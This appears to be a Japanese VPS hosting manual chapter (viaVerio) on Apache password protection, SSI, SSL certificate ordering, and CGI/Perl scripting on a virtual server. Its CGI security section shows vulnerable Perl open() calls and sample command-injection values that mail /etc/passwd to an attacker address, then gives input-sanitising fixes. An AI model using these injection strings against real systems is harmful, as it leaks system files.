VPS の Apache ウェブサーバはユーザ認証をサポートします。これで VPS の 上のウェブサイトにパスワードで守られたディレクトリを作成することがで きます。ベーシック認証は正しいユーザ名とパスワードを入力したユーザだ けにアクセス権を与えるようにアクセスを制御することができます。

#### <<How To>> パスワードで守られたディレクトリを作成

Bob のためにパスワードで守られたディレクトリ(例: http://www.yourcompany.com/bob/)を作成するには、以下の手順で行います。

~/www/htdocs/bobディレクトリ内に以下のように記述された.htaccessファイルを作成する。

AuthUserFile /etc/.htpasswd AuthGroupFile /dev/null AuthName "Bob's Restaurant" AuthType Basic <Limit GET> require user Bob </Limit>

この.htaccess ファイルは Bob というユーザだけをこのディレクトリにア クセスできるように設定しています。

~/www/htdocs/bob ディレクトリへのアクセス制御を行うに は.htaccess ファイルは ~/www/htdocs/bob ディレクトリに配置される 必要があります。.htaccess ファイルは VPS で直接作成 (pico などで)作 成するか、手元のコンピュータで作成したものを VPS にアップロードしま す。

2. htpasswd コマンドを使い、新規ユーザのパスワードを設定します。以下の例の LOGIN\_NAME を使用している VPS のユーザ名に置き換えてください。

<sup>%</sup> htpasswd -c /usr/home/LOGIN\_NAME/etc/.htpasswd Bob
パスワードファイル名や配置場所は自由に変更することができます。 /usr/home/LOGIN\_NAME/etc/.htpasswdを好みの場所にするだけで変 更することができます。

-c フラグはユーザを/etc/.htpasswd に初めて追加するときに使用します。 同じパスワードファイルにユーザを追加する場合には-c フラグは必要あり ません。

- % htpasswd /usr/home/LOGIN\_NAME/etc/.htpasswd peanuts
- % htpasswd /usr/home/LOGIN\_NAME/etc/.htpasswd almonds
- % htpasswd /usr/home/LOGIN\_NAME/etc/.htpasswd walnuts

注意: VPS システムでの微妙な違いに注意してください。.htaccess ファイルを セットアップするとき、AuthUserFile または AuthGroupFile はユーザのホ ームディレクトリからのパス(バーチャルルートパス)を指定します。しか し、.htpasswd ファイルを htpasswd コマンドでセットアップする際は /usr/home/LOGIN\_NAME (ルートからの絶対パス)をディレクトリ指定の際に指 定する必要があります。

さらに詳しい情報は http://www.apacheweek.com/issues/96-10-18 - userauthを参照してください。

# Server Side Includes (SSI)

Server Side Includes (SSI) は HTML ドキュメントに CGI のような複雑さなし で簡単な動的機能を追加することができます。(SSI は SSL とは違います)SSI を使うには 2 つのステップを踏みます。最初に SSI コマンドをサーバが処理 できるようにドキュメントを指定します。次にドキュメントに SSI コマンド を埋めこみます。

<<How To>> SSI の設定

- 1. httpd.conf ファイルを編集する。
- 2. AddType 指示子のコメントアウト(#)を削除する。

AddType text/x-server-parsed-html .html

3. .htm ファイルも追加したい場合は以下の行を挿入する。

AddType text/x-server-parsed-html .htm

 httpd.conf ファイルのドキュメントルート Options に Include を宣言 する。

Options Indexes FollowSymLinks Includes

- 5. ウェブサーバを再起動する。
  - % restart\_apache

**注意:** Apache サーバに負荷をかけないために SSI コマンドが記述されているファイ ルの拡張子を.shtml と定義します。 AddType は AddType text/xserver-parsed-html .shtml のようになります。

## Server Side Include コマンド

SSI に関する詳しい情報は以下の URL を参照してください。

http://www.apacheweek.com/features/ssi

http://hoohoo.ncsa.uiuc.edu/docs/tutorials/includes.html

# セキュアサーバ (SSL とセキュアサーバ ID)

### SSL プロトコル

Secure Sockets Layer (SSL) はインターネット経由の安全な通信を望むユーザ にセキュリティとプライバシーを提供します。インターネット史上に Netscape Communications によって提案された SSL プロトコルはインターネッ ト経由の HTTP 通信に暗号レイヤーを追加します。これで第三者が通信を傍 受することはできなくなります。

SSL は暗号化セッションによってウェブサイトへの訪問者が安心してウェブ サイトを利用することができます。SSL はカード情報や個人情報を受信する にも安全な E-コマースを実現したい企業には必須です。E-コマースに関する 詳しい情報は Appendix A を参照してください。

### SSL を注文する

viaVerio は SSL を VPS の追加機能として提供しています。初期設定料が必要となりますが、月額利用料はかかりません。(viaVerioのウェブサイトで詳細金額を参照してください。) VPS への SSL の追加は簡単に行うことができます。リセラーバックルームから簡単に SSL を追加することができます。

## セキュアサーバへのアクセス

VPS に配置されているウェブコンテンツに安全にアクセスするには(例:ドキ ュメント、画像、スクリプト)https://をhttp://の代わりに使用しま す。例えば、CGI スクリプトにフォームの情報を安全に送信する場合、 HTML ソースには以下のように記述します。

```
<form method="POST"
action="https://www.yourcompany.com/cgi-
bin/script.cgi">
```

セキュアモードに入ったら埋め込まれているドキュメント(画像など)には同 じくセキュアモードで参照してください。(例: src="https://www.yourcompany.com/image.gif").

#### サーバを識別する

SSL は安全な HTTP 通信のための暗号化を行いますが、このプロトコルはデ ジタル証明書と呼ばれるサーバ ID が無いと動作しません。デジタル証明書 はサーバ認証をおこなうために必要とされます。viaVerioのデジタル証明書 は初期設定料だけでご利用頂けますが、真剣に安全なサイト構築を行いたい 場合は独自の証明書が必要です。

デジタル証明書はあなたのウェブサイトが詐称されていないことを顧客に示 すためのドキュメントです。デジタル証明書はインターネット上での通信に 関する法的根拠にもなります。

セキュアサーバ(httpsd)はデジタル証明書をバイナリとして所有します。 証明書には証明書所有者の情報(会社名、ドメイン名、連絡先情報など)と発 行者(VeriSign、Thawte など)の認証局情報が記載されています。ウェブサー ババイナリとして証明書は組みこまれるため、VPS 一台に対し1つのデジタ ル証明書しかサポートすることはできません。そのため、バーチャルサブホ ストは同じデジタル証明書を共有しなければなりません。

#### 独自証明書ではない証明書を使用する

デフォルトでセキュアサーバに含まれるデジタル証明書を使用することがで きるため、独自のデジタル証明書を注文する必要は特にありません。先ほど も述べたように、デジタル証明書は証明書の所有者情報を持ちます。セキュ アウェブサイトにクライアントが訪問したとき、ブラウザは URL に含まれ るサイト名と証明書内のドメイン名が合致するかを確認します。合致しない 場合はクライアントはセキュリティに関する警告を受け取ります。

現実にはドメイン名はドメイン名が合致しないことは通信の安全性にはあま り関係ありません。警告はリクエストしたウェブサイトのドメイン名とデジ タル証明書のドメイン名が一致しないことだけを警告します。通信自体は安 全ですが、「おそらく」のような用語が使われた後の通信をクライアントは 安全とは取れないでしょう。 viaVerio は警告を出さないで、安全な通信ができるような方法を開発しました。(Internet Explorer 4.0+ や Netscape 3.0+といった Thawte 認証の証明書をサポートするブラウザ用) セキュアサーバにデフォルトでインストールされているデジタル証明書は viaVerio によって所有されていますが、ドメイン名は "iserver.com" ではなく、"securesites.com" を使用しています。セキュアサーバを注文すると、viaVerio は securesites.com のゾーンファイルにあなたのアカウントように別名を定義します。この別名は accountname.securesites.com のように定義されます。

例えば、VPSのアカウント名が "surfutah" だった場合、 "surfutah.securesites.com" のように別名が設定されます。これで警告無しにセ キュアサイトに以下の URL でアクセスすることができます。 https://surfutah.securesites.com 以下は参照の一例です。

<form method="POST" action="https://surfutah.securesites.com/cgibin/order.cgi">

### 独自デジタル証明書を注文する

デジタル証明書を発行する認証局 (CA) がいくつか存在します。 VeriSign と Thawte はそのなかでも最も広範にわたるシステムでサポートされています。

VeriSign と Thawte からデジタル証明書を取得する方法が以下に解説されて います。デジタル証明書取得のためのプロセスは両認証局ともに似ています。 viaVerio サポートスタッフは両局でのデジタル証明書の取得の際の違いに関 してのご質問もサポートしています。

注意: 1999年12月20日、 VeriSign, Inc. は Thawte Consulting を買収しました。 Thawte はエントリーレベルの中小企業を中心にサービスを展開してきました。 VeriSign はハイエンドの大企業を中心にサービスを展開してきました。Thawte の製 品群は基本的に変更されることはないようで、Thawte の顧客は VeriSign の負荷価値 の高い製品を購入することができるようになりました。

#### <<How To>> 証明書署名要求(CSR)の生成

 VeriSign または Thawte にあなたの会社(または組織)から証明書署名要求 (CSR)を送信します。

- 証明書署名要求フォームに必要事項を入力し、"vcert@viaverio.com"にメ ールします。VeriSign と Thawte のどちらの証明書をリクエストしている かを確認してください。
- 3. viaVerio があなたの提供した情報を元に CSR を生成し、返信します。

CSR に含まれるのは"NEW CERTIFICATE REQUEST" によって囲まれている 1文です。

----BEGIN NEW CERTIFICATE REQUEST----

MIIBJTCB0AIBADBtMQswCQYDVQQGEwJVUzEQMA4GA1UEChs41BMHQX Jpem9uYTEN

A1UEBxMETWVzYTEfMB0GA1UEChMWTWVs3XbnzYSBDb21tdW5pdHkgQ 29sbGVnZTE

A1UEAxMTd3d3Lm1jLm1hcm1jb3BhLmVkdTBaMA0GCSqGSIb3DQEBAQ UAA0kAMEYC

QQDRNU6xslWjG41163gArsj/P108sFmjkjzMuUUFYbmtZX4RFxf/U7 cZZdMagz4I

MmY0F9cdpDLTAutULTsZKDcLAgEDoAAwDQYJKoZIhvcNAQEEBQADQQ AjIFpTLgfm

BVhc9SQaip5SFNXtzAmhYzvJkt5JJ4X2r7VJYG3J0vauJ5VkjXz9ae vJ8dzx37ir

3P4XpZ+NFxK1R=

----END NEW CERTIFICATE REQUEST----

#### <<How To>> VeriSign デジタル証明書のインストール

1. 以下の URL で注文します。(日本 VeriSign ホームページ)

https://digitalid.verisign.co.jp/server/

- 2. 今すぐ登録申請をクリック。
- 3. 申請するサーバタイプを選び、Continue をクリック。
- 4. CSR ファイルの -----BEGIN NEW CERTIFICATE REQUEST---- から -----END NEW CERTIFICATE REQUEST----- を含めたすべての行をコピーし 貼り付ける。
- 5. Continue をクリック。
- 6. 必要な会社情報などを入力する。
- 7. チャレンジフレーズ (デジタル証明書申請中に必要となります)を入力。

- 8. 残りの情報を入力し、CSRを送信する。
- 9. VeriSign は CSR を PIN 番号を発行します。 (デジタル証明書申請中に使用されます)

### <<How To>> Thawte デジタル証明書のインストール

1. 以下の URL から注文します。

https://www.thawte.com/certs/server/request.html

- 2. Web Server Certificate をクリック。
- 3. Continue をクリック。
- 4. CSR ファイルの -----BEGIN NEW CERTIFICATE REQUEST---- から -----END NEW CERTIFICATE REQUEST----- を含めたすべての行をコピーし 貼り付ける。
- 5. Continue をクリック。
- 6. Web Server Software には NCSA または NCSA Derivative Server を選択。
- 7. 会社名などの情報を入力。
- 8. パスワードを入力。(デジタル証明書申請中に必要となります)
- 9. 残りの情報を入力し、CSRを送信する。
- 10. Thawte は CSR に Certificate ID を発行します。(デジタル証明書申請中に 使用されます)

注意: VeriSign と Thawte はチャレンジフレーズ、またはパスワードに対するアクセ スを持たないため、絶対に忘れることはできません。もしキーペアを紛失したり、デ ジタル証明書が発行されず CA に問い合わせを行う場合、チャレンジフレーズかパス ワードが必要となります。

#### <<How To>> VeriSign または Thawte に必要書類を提出する

VeriSign や Thawte はあなたの会社組織を証明するような書類(登記謄本など) の提出を求めます。VeriSign や Thawte が CSR を受信後しばらくすると、こ れらの書類の提出方法がメールで送られてきます。もしあなたの提出した情 報が確認されると、3~5営業日で注文が処理されます。 VeriSign に連絡を取る必要がある場合は、http://www.verisign.co.jp/support/を 参照してください。登録したチャレンジフレーズが必要となる場合がありま す。

Thawte は証明書要求が受け取られたときに送信するメールに電話番号などの情報を記載します。問い合わせを行う際は CertificateID とパスワードが必要となります。

注意: viaVerio は証明書発行に関してお客様の代わりに問い合わせることはできません。これらの件については VeriSign か Thawte にお問い合わせください。

#### デジタル証明書の取得

デジタル証明書が生成されると、VeriSign はメールにて署名済証明書を送信 します。Thawte はデジタル証明書をダウンロードできる URL をメールで知 らせてきます。このメッセージを vcert@viaverio.com にフォワードしてくだ さい。VPS への証明書のインストールを弊社で行います。インストールには 1~3営業日程かかります。

SSL とデジタル証明書に関するよくある質問は via Verio FAQ の "Secure Server" セクションで参照頂けます。VPS へのデジタル証明書のインストールなどに関する情報は via Verio のウェブサイトで参照してください。

# さらに詳しい情報について

この章で解説された情報についてのさらに詳しい情報は viaVerio ウェブサイトでご覧になれます。

# オフィシャル Apache ウェブサイト

http://www.apache.org/

http://www.apache.or.jp/

### 指示子に関するドキュメント

http://www.apache.org/docs/ http://www.apache.or.jp/docs/

. . .

## モジュール

http://www.apache.org/docs/dso.html http://www.apache.org/docs/mod/mod\_so.html http://www.apache.org/docs/misc/API.html http://www.apacheweek.com/features/modulesoup

# その他の Apache 情報

http://www.apacheweek.com/ http://www.apacheweek.com/features/ http://www.apache.org/info/apache\_books.html http://viaverio.com/support/



VPS は広範にわたるプログラミング言語とコンパイラをサポートします。以下のコンパイラがサポートされています。

- gcc (g++)
- C (cc)
- as (アセンブラ)
- Java

上記のコンパイラに追加して、VPS は以下のようなインタープリタ言語を実行する機能があります。

- Perl
- Tcl
- Python
- UNIX シェルプログラム

個々の言語のプログラム方法はこの章では解説できませんが、これらを使用 する際に遭遇する一般的なエラーについて解説します。この章ではウェプ開 発にもっとも頻繁に使用される Perl について説明します。ただし、他の言語 でも同じような論理が適用されます。

この章では以下の情報について解説しています。

- Common Gateway Interface (CGI)
- VPS 対 物理サーバ
- VPS サーバでのスクリプト作成

- Perl によるスクリプト
- Java を理解する
- コンパイル言語を理解する
- シェル言語を理解する
- さらに詳しい情報について

# **Common Gateway Interface (CGI)**

バーチャルウェブサービスはウェブドキュメントを配信することができます が、もしウェブサーバを静的コンテンツを配信するためだけに使用している としたら、それはバーチャルウェブサービスの機能を最大限に使用している とはいえません。バーチャルウェブサーバは動的にコンテンツを処理し、訪 問者が送信した複雑なデータに対する返答を配信することができます。

HTTP プロトコルにはユーザの選択したデータをサーバにブラウザが送信す ることを可能にする機能が組みこまれています。バーチャルウェブサービス は直接データを処理することはありません。代わりにデータは外部「ゲート ウェイプログラム」に処理するために引き渡されます。このプロセスは Common Gateway Interface(CGI)として知られています。

Common Gateway Interface はバーチャルウェブサービスと外部の全く別のプログラムとが交信することを可能にします。ゲートウェイプログラムを参照する URL がアクセスされたとき、以下のことが起こります。

- 1. サーバがゲートウェイプログラムを起動する。
- 2. ゲートウェイプログラムがユーザから引き渡されたデータを処理する。
- 3. ゲートウェイプログラムが結果をウェブサーバに返す。
- 4. サーバが処理をリクエストした結果をブラウザに返す。

さらにバーチャルウェブサーバは動的に読み込まれたモジュール(例: mod\_per1)を使ってデータを内部処理することもできます。これは CGI を サーバに直接組み込み、サーバとゲートウェイの処理を統合するようなこと です。バーチャルウェブサービスはユーザからのデータを速く処理すること が出来る様になります。動的 Apache モジュールについては第6章を参照し てください。

CGI スクリプトは C や C++といったようなコンパイル言語やインタープリタ 言語である以下のような言語でも作成することができます。

- Perl
- Python
- Tcl
- UNIX シェルプログラム

VPS では以下をサポートします。

- 独自開発の CGI スクリプトのインストール
- サードパーティ提供の CGI スクリプトのインストール

## CGI のセキュリティについて

CGI スクリプトの一般的な問題は、時に VPS に対する攻撃者が問題のある シェルコマンドを実行できてしまうことです。経験ある攻撃者はコマンドプ ロンプト上の権限(Telnet や SSH 実行時の権限)を正しく書かれていない CGI スクリプトを使用して奪取してしまいます。このようなセキュリティの問題 は VPS の環境からではなく、スクリプトがどう書かれているかによって発 生します。

自分で書いたスクリプトやサードパーティからダウンロードしたスクリプト を全てチェックするようにしてください。CGIスクリプトから知らず知らず のうちにセキュリティホールを公開している可能性があります。メール実行 プログラムのような外部プログラムをスクリプトがファイルハンドルで呼び 出す場合などは要注意です。これらのファイルハンドルがユーザによって送 信されたデータによって呼び出される場合、データが無害であることを確認 するようにしてください。

例えば、ユーザが送信した情報を元にメールを作成して送信するようなプロ グラムを作成またはインストールしたと仮定して下記スクリプトを参照して ください。

open (MAIL, "|/bin/sendmail \$user\_supplied\_data{'recipient'}"); print MAIL "To: \$user\_supplied\_data{'recipient'}\n"; print MAIL "From: \$user\_supplied\_data{'email\_address'}\n"; close(MAIL);

攻撃者は "recipient" の値を以下のように送信しようと試みるでしょう。

some@e-mail.address; cat /etc/passwd | mail
attacker@e-mail.address
some@e-mail.address && mail attacker@e-mail.address <
/etc/passwd</pre>

攻撃を無効化するための最も簡単な方法(上記の例の場合)は、open コマン ド使用時にユーザから送信されたデータを使用しないことです。sendmail プログラムは sendmail がメッセージヘッダ情報(To:, Cc:, Bcc:)を読み取 るようにする非常に便利なフラグ(-t) があります。このフラグを利用して下 記を、

open (MAIL, "|/bin/sendmail \$user\_supplied\_data{'recipient'}")

以下のように変更します。

open (MAIL, "|/bin/sendmail -t")

CGI スクリプトは外部プログラムを実行する際も脆弱性があります。例えば、 ユーザが指定したドメイン名が取得可能かどうかを検索するようなスクリプ トがあったとします。

```
open (WHOIS, "/bin/whois
$user_supplied_data{'domain_name'} |");
```

上記のコードは攻撃されやすいコードです。攻撃者は domain\_name 値に有 り得ない値を以下のように指定することができます。

domain.name; cat /etc/passwd | mail attacker@email.address
domain.name && mail attacker@e-mail.address <
/etc/passwd</pre>

このような攻撃を未然に防ぐためにはやはりユーザ送信データを無害化する ことが必要となります。上記のような例の場合、domain\_nameに含まれる 文字列がドメイン名に含まれることのできる文字だけを使用しているかどう か、正規表現を使って Perl で数行でコードすることができます。

```
if ($user_supplied_data{'domain_name'} =~ /[^A-Za-z0-
9\.\-]/)
{print "Content-type: text/plain\n\n";
print "Uh... you entered an invalid domain name.";
exit(0);}
open (WHOIS, "/bin/whois
$user_supplied_data{'domain_name'} |");
```

注意: viaVerioのCGI ライブラリは全てセキュリティ対策を施してあります。 viaVerioが開発していない拡張インデックスや第3者提供スクリプトインデックスな どのセキュリティに関しては保証することができません。ただし、弊社で試験を行っ た際に発見された問題は修正してあります。viaVerioではVPSシステムソフトウェ アに該当するCERTの情報も確認しています。

## セキュリティに関する情報とその他の情報源

- http://www-genome.wi.mit.edu/WWW/faqs/www-security-faq.html
- ftp://ftp.cert.org/pub/tech\_tips/cgi\_metacharacters/
- CERT Coordination Center: http://www.cert.org
- CERT advisories on USENET: comp.security.announce
- CERT advisories via e-mail: cert-advisory-request@cert.org
- In the subject line, type "SUBSCRIBE your@e-mail.address"

VPSの各サーバサービスはルートシステム(または同サーバ内のその他の VPS)からは完全に隔離された状態で動作しています。そのため、CGIスクリ プトはルートファイルシステム上のファイルへのアクセスは持ちません。 CGIスクリプトはユーザのホームディレクトリ配下のファイルにのみアクセ スすることができます。

# VPS 対 物理サーバ

VPS でのプログラミングはいままでのプログラミングと多少勝手が違います。 VPS は他の VPS から互いを隔離し、守るような特別な環境に設定されてい ます。この違いは VPS のシステムそのものに組み込まれているため、気づ きにくいことがあります。さらに混乱を助長するのは Telnet (VPS のコマン ドプロンプトへアクセスするためのプログラム)が VPS 環境下で動作してい ないことです。プログラムはウェブサーバ経由で実行されるスクリプトの環 境とは違った、Telnet 環境下でコードされ、テストされることが多くあるこ とも混乱を引き起こす原因となります。

Telnet には一人のユーザ(VPS 管理者)だけがアクセスすることができます。 Telnet 経由でユーザが VPS にログインしたとき、VPS 環境に拘束されること はありません。これで、本来アクセスできるべき多くのユーティリティへの アクセスを持ちます。Telnet する管理者の環境には VPS が存在する物理サー バリソースへの広範に渡るアクセスが与えられています。

Telnet 経由で VPS に VPS 管理者が接続したとき、コマンドプロンプトはユ ーザのホームディレクトリを表示します。

virtual-server: {1} %

**注意:** 上記の例は Telnet セッションでコマンドプロンプトがどのように表示されるかの一例です。この章ではコマンドプロンプトは単に"%" で表示されます。

**pwd** (print working directory)コマンドを実行すると、現在のディレクトリを表示します。

% pwd

/usr/home/login\_name

**login\_name** は VPS 管理者のログイン名になります。以下は berrett.org の場合の表示例です。

berrett: {2} % pwd

/usr/home/berrett

Telnet 以外のサービスの場合、ホームディレクトリは "/" または "root" と表示されます。例えば、VPS に FTP 経由で接続して pwd を実行すると、"/" と表示されます。

% ftp yourcompany.com

Connected to yourcompany.com

220 yourcompany.com ftp server (Version 5.3.2) ready. Name (yourcompany.com:root): login\_name

331 Password required for login\_name.

Password:

230 User login\_name logged in.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> pwd

257 "/" is current directory.

ftp>

Telnet で見られるパスと他のサービスで見られるパスの違いが CGI をプログ ラムする際に問題になります。例えば、管理者はスクリプトを使用してメー ルを送りたいと考えたとします。UNIX では sendmail プログラムを呼び出 すことでメールを送信できます。スクリプトを書いているとき、実行したい プログラムのパスを指定する必要があります。UNIX では which sendmail を実行することでプログラムのパスを見つけることができます。

% which sendmail

/usr/sbin/sendmail

上記の例のように which を使うことで物理サーバ上の VPS sendmail へ のパスではなく、実際の物理サーバ上の sendmail のパスを得ることがで きます。CGI スクリプトはバーチャル環境上のプログラムを呼び出すことも あるため、which でプログラムのパスを見つけることは時に間違いを引き 起こします。この問題は以下のセクションで説明されます。

# VPS サーバでのスクリプト作成

VPS の情報を入手するためのプログラムはいくつもあり、以下はその中でも 非常に役立つコマンドです。

- which
- whereis
- Perl

これらのコマンドについては以下で解説します。

### which

Which プログラムは.cshrc (\$HOME ディレクトリに配置されている設定ファイル)ファイル内で指定されているパスを検索し、which クエリに該当する最初のプログラムを返します。以下は.CSHRC のパスがどのように記載されているかの一例です。

```
set path = (/bin /usr/bin /usr/local/bin ~/bin
~/usr/bin ~/usr/local/bin)
```

波線記号 ("~") \$HOME (ホームディレクトリ)を意味します。上記の例では、 which sendmail は VPS の/usr/home/login\_name/bin/ ディレクト リ内に存在する sendmail を検索します。プログラムはそこに存在するの で、以下のように表示されます。

% which sendmail

/usr/home/login\_name/bin/sendmail

### whereis

どのプログラムが実行されるかを調べるには where is コマンドを使用する 方法があります。このコマンドは which コマンドが検索するパスとは違う パスを検索するため、which とは違った結果を返します。

% whereis sendmail
/usr/sbin/sendmail

この例では物理サーバの sendmail (/usr/sbin/ が ~/bin の前に検索さ れます)が見つかります。この違いがどう重要かと言うと、Telnet プロンプト で実行する場合とウェブページで実行する場合ではスクリプトのパスが変わ ります。ウェブサーバから実行されると、スクリプトは\$HOME ディレクト リ以上にあるライブラリへのアクセスを持ちません。スクリプトがウェブサ ーバから実行された場合、/usr/home/login\_name は単に "/" へと変わり、 スクリプトはこのディレクトリより上位にはアクセスすることはできません。

例えば、スクリプトで/usr/sbin/sendmailをパスと指定した場合、VPS は/usr/home/login\_name/から検索を開始して/usr/sbin/sendmail というパスを見つけようとします。このパスは VPS のデフォルトとしては 存在しないため、/usr/home/login\_name/usr/sbin/sendmailという パスは存在しません。そのため、スクリプトは unable to find sendmail エラーを返して実行を中止します。

問題は sendmail のパスを /usr/home/login\_name/bin/sendmail と 指定した際にさらに難しくなります。 スクリプトが実行されると、\$HOME ディレクトリ(ルートである "/")を検索して

/usr/home/login\_name/bin/sendmail を見つけようとします。または 検索条件を明確にするために、

/usr/home/login\_name/usr/home/login\_name/bin/sendmail を見 つけようとしますが、このパスも存在しません。

注意: VPS でプログラムをする際は、VPS が\$HOME ディレクトリをバーチャルルートとみなし、sendmail へのパスが単に/bin/sendmail となることに注意してください。これでスクリプトが実行された際に\$HOME/bin/sendmail (/usr/home/login\_name/bin/sendmail)を見つけようと検索し、スクリプトが正しく実行されます。

# パスの指定

CGIスクリプトはバーチャル環境で動作するため、そのことを前提としてス クリプトを書く必要があります。CGIスクリプトで指定するパス名はホーム ディレクトリとの相対パスで指定します。

以下のコマンド使用時にはディレクトリ構造に特に注意してファイルへのパ スを指定してください。

- Open
- Write to

Read from

**注意**: /usr/home/LOGIN/usr/local/...で始まるパス指定ではなく、 /usr/local/...を指定してファイルヘアクセスしてください。

## 権限の設定

スクリプトを作成後、スクリプトに実行権を与えます。UNIX 環境では各ファイルは読み込み、書き込み、実行の権利を設定されています。

#### <<How To>> ファイルを実行可能に設定

- 1. VPS に Telnet または SSH で接続する。
- 2. コマンドプロンプトで以下を実行する。

% chmod +x FILENAME

FILENAME はスクリプトのファイル名とします。スクリプトが実行権を 持たない場合は、403 Forbidden サーバエラーがスクリプト実行時に 返されます。

#### <<How To>> PerI5 のインストール

Perl5 は VPS に自動的にインストールされていますが、再インストールをしたい場合は以下のように行います。

% vinstall perl5

**注意:** 上記のコマンドは物理サーバの tar ファイルを/usr/local/contrib/ ディレクトリから展開します。

インストールすると、Perl5(スタンダードライブラリと共に)VPSの ~/usr/local/lib/perl5/ディレクトリにファイルが作成されます。新 しいPerl5バイナリは~/usr/local/bin/ディレクトリに配置されます。 Perl5への正しいパスは、スクリプトで以下のように指定されます。

#!/usr/local/bin/perl

ウェブから実行する場合、スクリプトはバーチャル環境へ変更され、 \$HOME/usr/local/bin/perlを実行します。

# スクリプトを VPS 環境でテストする

作成したスクリプトや第三者から入手したスクリプトをバーチャル環境でテ ストする必要があります。

#### <<How To>> スクリプトのテスト

Telnet コマンドプロンプトからスクリプトに "virtual" コマンドを追加してス クリプトを呼び出します。

% virtual ./env.cgi

上記の例では env.cgi スクリプトをウェブサーバが使用するバーチャル環 境で実行します。env.cgi スクリプトは強制的に"virtual" モードで実行され ます。

注意:スクリプトを呼び出す場合は ·/ で呼び出します。このピリオドは「現ディレクトリから」という意味を持ちます。

# よくあるエラーのトラブルシューティング

以下に解説されるのはエラーログファイルに記録されるよくあるエラーです。 それぞれのケースで、エラーが最初に記述され、エラーの解説と解決法が記 述されます。

#### "500" サーバエラー

スクリプト実行時に 500 Server Error がっ表示されたら、ウェブサーバ のエラーログを参照してください。エラーログは ~/usr/local/etc/httpd/logs ディレクトリに error\_log というファ イル名で保存されています。

注意: エラーログファイルの場所はウェブサーバ設定ファイルで変更することができ るため、エラーログの正しい配置場所を確認してください。

#### <<How To>> サーバエラーをリアルタイムで参照する

- 1. VPS に Telnet か SSH で接続する。
- 2. コマンドプロンプトで以下を実行する。

- % cd ~/usr/local/etc/httpd/logs
- % tail -f error\_log

tail コマンドはエラーログの最後の行を表示すると共に追加されていくエ ラーログを表示します。これはコンソールウィンドウからリアルタイムで閲 覧することができます。

例えば、ブラウザが CGI スクリプトを実行した場合、Telnet セッション中に そのエラーが追加されるところを参照することができます。

#### CGI スクリプトエラー

Error: "HTTPd/CGI: exec of CGI\_PATH\_INFO failed, errno
is 2"

#### 解析と解決方法

1 行目で CGI スクリプトがインタープリタの場所を特定できなかったことを 記述しています。Perl スクリプトを使用している場合、Perl インタープリタ の場所を正しく指定しなおしてください。

Perl インタープリタ定義が正しい場合は、VPS ヘファイルをアップロードした際にバイナリモードでアップロードした可能性があります。もしそうである場合はスクリプトを ASCII モードでアップロードすることで解決することができます。

#### 正しくないヘッダエラー(Malformed Header Error)

Error: "HTTPd: malformed header from script CGI\_PATH\_INFO"

#### 解析と解決方法

これは実行されたスクリプトが正しいヘッダ情報を出力していないことが原 因です。CGI スクリプトが実行されると、スクリプトはウェブサーバにメッ セージを返します。メッセージはヘッダとメッセージ本文の二つの部分に分 けられます。ヘッダはサーバにこれから返される本文の "content type" を伝 えます。1 行の空行が CGI スクリプトの返すヘッダと本文を分けます。正し い CGI の返答は以下のようになります。

```
Content-type: text/html
<html>
<head><title>Title</title></head>
```

```
<body bgcolor="white">
Hello world!
</body>
</html>
```

"malformed header from script" エラーメッセージはスクリプトがヘッダ情報 を正しく返していないことを意味します。よくあるヘッダエラーには以下の ようなものがあります。

- Content-type のスペルが違う。
- 正しくないコンテンツタイプを返している。(例 text/html でない等)
- ヘッダと本文を分ける空行を出力できていない。

# Perl によるスクリプト

Perl (Practical Extraction and Report Language)はパターンマッチングや情報の 操作などを行うことのできるインタープリタプログラミング言語で、システ ム管理の自動化などにも役立ちます。現在ではこの言語はウェブで使われる CGI で最もよく使われる言語となっています。

デフォルトで、VPSは Perl5 標準ライブラリがインストールされています。 もしインストールされていない場合は、以下の手順でインストールすること ができます。

#### <<How To>> PerI5 のインストール

- 1. Telnet または SSH で VPS に接続し、コマンドプロンプトから以下を実行 する。
  - % cd
  - % vinstall per15
- 2. Perl5 インストール後、CGI スクリプトを編集してインストールされた Perlを使用するようにする。

Perl 以下のどちらでも呼び出すことができます。

• コマンドラインから直接呼び出し

% ~/usr/local/bin/perl ./env.cgi

• ファイルの最初の行で呼び出し指定

Perl は #! 記述をファイルの最初の行に記述することで呼び出すことができ ます。例えば、Perl でスクリプトを作成する場合、ファイルを開き、 #!/usr/local/bin/perl と入力します。これでサーバはこのファイルが Perl スクリプトであると認識します。

## バーチャル環境の複製

VPS の設定から起きる混乱は Perl へのパス指定の際にも発生します。コマン ドラインから which perl を実行した際、Perl は.cshrc\$path に記載され たパス内の最初に該当する Perl を返します。もしこれが Perl4 だった場合、 パスが違う Perl を指し示してしまうことがあります。(例 /usr/local/bin/perl4)

バーチャル環境を複製してスクリプトを実行したい場合は、virtual コマ ンドを使用します。

% virtual ./env.cgi

env.cgiの1行目は#!/usr/local/bin/per1と記述されていて、Perl5 バイナリがスクリプト実行に使用されます。Perlにはスクリプトのデバグに 役立つコマンドラインオプションが存在します。これもスクリプトの最初の 行に指定することができます。例えば、以下のようにすると、Perlに書式を 確認させることができます。

#!/usr/local/bin/perl -c

以下のコマンドは Perl が include ファイルを検索するのに /usr/local/lib/per15 ディレクトリを検索するように指定します。

#!/usr/local/bin/perl -I/usr/local/lib/perl5

以下のコマンドで Perl は発生する警告メッセージを出力します。

#!/usr/local/bin/perl -w

注意:スクリプトが思ったように動作しない場合、-wと-cオプションは警告や書 式エラーを見つけることができ、デバグの助けとなります。これらのオプションに加 えてウェブサーバのエラーログでエラーを探すことも助けとなります。

#### <<How To>> サーバのエラーログファイルを確認する

- 1. VPS に Telnet で接続する。
- 2. ログディレクトリに移動する。
- 3. エラーログを Tail する。
  - % cd ~/www/logs
  - % tail error\_log

